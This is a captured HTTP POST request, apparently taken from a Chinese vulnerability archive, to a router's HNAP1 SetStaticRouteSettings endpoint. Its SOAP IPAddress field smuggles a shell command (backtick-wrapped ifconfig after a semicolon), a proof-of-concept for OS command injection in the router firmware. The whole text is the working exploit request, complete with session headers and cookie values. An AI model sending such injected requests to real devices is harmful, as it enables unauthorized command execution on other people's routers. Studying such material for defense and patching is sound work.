 Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://purenetworks.com/HNAP1/SetStaticRouteSettings"
HNAP_AUTH: A9A078089149990B42BDF7B1089AF9F7 1561969449
X-Requested-With: XMLHttpRequest
Content-Length: 579
Connection: close
Referer: http://192.168.0.1/Staticroute.html
Cookie: uid=9LvNeDOE2v; PrivateKey=2F2ACD6615A1049235240793F85DB5F1; timeout=53
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SetStaticRouteSettings
xmlns="http://purenetworks.com/HNAP1/"><StaticRouteClientInfoLists><ClientInfo><IPAddress>10.3.8.211;'`ifconfig >
`'</IPAddress><SubnetMask>255.255.255.255</SubnetMask><Gateway>192.168.0.3</Gateway><Interface>lan</Interface></ClientInfo></Stati
cRouteClientInfoLists></SetStaticRouteSettings></soap:Body></soap:Envelope>
零组资料文库